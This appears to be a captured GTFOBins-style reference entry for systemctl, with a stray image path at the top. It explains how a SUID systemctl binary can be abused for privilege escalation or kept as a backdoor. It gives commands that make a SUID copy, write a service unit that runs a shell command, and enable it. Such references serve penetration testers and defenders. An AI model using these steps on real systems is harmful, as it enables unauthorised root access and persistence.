 .. / systemctl Star 11,925
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -
p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF